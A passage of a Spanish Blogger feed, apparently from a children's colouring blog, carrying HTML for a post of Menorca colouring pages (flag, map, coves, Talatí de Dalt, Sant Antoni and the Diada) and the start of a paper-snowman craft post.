src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/w640-h458\/BANDERA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/s1194\/MAPA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/w640-h458\/MAPA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EDibujos de paisajes de Menorca para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s500\/paisajes+de+menorca++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s16000\/paisajes+de+menorca++%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECala Mitjana dibujos de paisajes de Menorca\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s500\/paisajes+de+menorca++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s16000\/paisajes+de+menorca++%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDibujo de Cap Cavalleria Menorca\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s500\/paisajes+de+menorca++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s16000\/paisajes+de+menorca++%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujo de Ciudadela\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s500\/paisajes+de+menorca++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cala galdana colorear\" border=\"0\" data-original-height=\"300\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s16000\/paisajes+de+menorca++%25284%2529.jpg\" title=\"cala galdana colorear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EColorear dibujo de cala Galdana Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eautor:\u0026nbsp;\u003Ca href=\"https:\/\/www.flickr.com\/photos\/manfredschloesser\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.flickr.com\/photos\/manfredschloesser\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/s1192\/puente+de+san+roque+menorca+bu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/w458-h640\/puente+de+san+roque+menorca+bu.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear dibujos del puente de San Roque Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/s800\/talayot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"800\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/w640-h484\/talayot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETaula del poblado talayótico de Talatí de Dalt. Menorca\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/s1192\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Taula del poblado talayótico de Talatí de Dalt. Menorca\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/w458-h640\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear taula de\u0026nbsp;Talatí de Dalt. Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E!7 de Gener Sant Antoni Menorca\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/s2048\/san+antoni+w.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1539\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/w640-h480\/san+antoni+w.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Edibujo para colorear de\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ESant Antoni\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003EDIADA DEL POBLE DE MENORCA\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca, \u003Cb\u003Ediada del poble de Menorca dibuixos per pintar. \u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/s1192\/DIADA+DE+MENORCA++PAYESES.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/w458-h640\/DIADA+DE+MENORCA++PAYESES.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/s1192\/DIADE+DE+MENORCA+MAPA+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/w458-h640\/DIADE+DE+MENORCA+MAPA+.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/s1192\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/w458-h640\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/s1192\/diade+de+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/w458-h640\/diade+de+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/s1023\/SANT+JOAN+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1023\" data-original-width=\"1023\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/w640-h640\/SANT+JOAN+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6628261120769977835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6628261120769977835?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/12\/menorca-dibujos-para-colorear.html","title":"Menorca dibujos para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s72-w640-h458-c\/BANDERA+DE+MENORCA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3136056845135597101"},"published":{"$t":"2020-11-20T00:52:00.000+01:00"},"updated":{"$t":"2020-11-20T00:52:18.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muñeco de nieve"}],"title":{"type":"text","$t":"Manualidades para niños: Muñeco de nieve "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuñeco de nieve\u0026nbsp; manualidades\u0026nbsp; niños.\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESe puede hacer un muñeco de nieve con papel de varias formas. Se adaptarán perfectamente a cualquier interior y te ayudarán a crear una atmósfera real de magia y celebración, mientras que puedes usar patrones y plantillas para crear muñecos de nieve.Incluso los niños más pequeños de la familia pueden participar en las manualidades de muñecos de nieve .\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"800\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/w640-h410\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/s1012\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" 